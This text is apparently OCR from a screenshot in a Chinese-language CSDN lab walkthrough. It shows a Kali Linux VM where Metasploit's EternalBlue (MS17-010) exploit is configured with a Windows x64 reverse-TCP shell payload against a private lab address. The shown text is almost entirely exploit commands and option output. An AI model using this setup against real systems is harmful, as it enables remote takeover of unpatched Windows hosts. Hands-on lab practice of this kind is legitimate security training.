 kali-zzb1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-zzb1 Windows 7 x64 CentOS 7 Metasploitable2-Linux
root@zzb1: ~ 09:08 下午
root@zzb1: ~
文件 动作 编辑 查看 帮助
root@zzb1: ~ root@zzb1: ~
d/windows/x64/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/rev
erse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.91.133 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use
for authentication
SMBPass no (Optional) The password for the speci
fied username
SMBUser no (Optional) The username to authentica
te as
VERIFY_ARCH true yes Check if remote architecture matches
KALI
BY OFFENSIVE SECURITY
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @White boy&